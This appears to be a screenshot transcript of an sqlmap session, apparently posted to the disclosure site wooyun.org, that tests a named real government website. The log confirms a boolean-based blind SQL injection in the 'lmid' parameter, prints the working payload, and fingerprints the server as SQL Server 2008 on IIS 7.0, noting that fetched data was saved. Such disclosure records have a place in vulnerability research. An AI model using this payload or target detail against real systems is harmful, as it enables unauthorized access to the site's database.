 管理员: sqlmap
[*] starting at 16:42:47
[16:42:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:42:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lmid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lmid=203) AND 1828=1828 AND (1775=1775
---
[16:42:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[16:42:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.thfdc.gov.cn'
[*] shutting down at 16:42:52
D:\Python27\sqlmap>
www.wooyun.org